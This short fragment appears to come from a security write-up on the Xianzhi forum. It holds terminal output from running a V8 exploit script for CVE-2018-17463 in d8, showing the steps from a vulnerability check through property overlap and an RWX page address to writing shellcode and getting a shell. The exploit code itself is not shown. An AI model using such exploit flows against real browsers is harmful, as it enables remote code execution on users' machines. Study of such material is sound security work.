 $ ./d8 --allow-natives-syntax exp.js
[+] check whether vulnerability exists
[+] log: CVE-2018-17463 exists in the d8
[+] Finding Overlapping Properties...
[+] Properties b9 and b12 overlap!
[+] get address of RWX Page
[+] Object Address: 0x000036b1ea0a7691
[+] rwx addr: 0x0000117d829ac000
[+] write shellcode
[+] GetShell
sh-5.2$
先知社区